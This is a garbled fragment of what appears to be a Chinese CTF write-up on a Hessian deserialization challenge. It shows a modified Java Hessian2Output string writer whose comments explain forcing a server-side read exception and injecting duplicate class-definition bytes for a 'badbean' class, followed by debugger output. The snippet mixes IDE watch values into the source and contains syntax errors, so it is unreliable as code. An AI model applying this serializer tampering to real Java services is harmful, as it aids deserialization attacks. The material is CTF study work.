 }
if (length <= 31) { length: 27
if (value.startsWith("aaa") = false ) {//这里只让写入version版本的时候使服务端readString异常，走向expect value: "com.ct
buffer[offset++] = 67;//这里让buffer[0]为67
this._offset = offset; //offset加一后赋值给this._offset，让其在writeObjectBegin里面的67赋值给buffer[1],这样就有两个
}
else
{
buffer[offset++] = (byte) (0 + length);
}
} else if (length <= 1023) {
buffer[offset++] = (byte) (48 + (length >> 8));
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
this = {Hessian2Output@763}
value = "com.ctf.badbean.bean.MyBean"
offset = 2
buffer = {byte[4096]@762} [67, 67, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
length = 27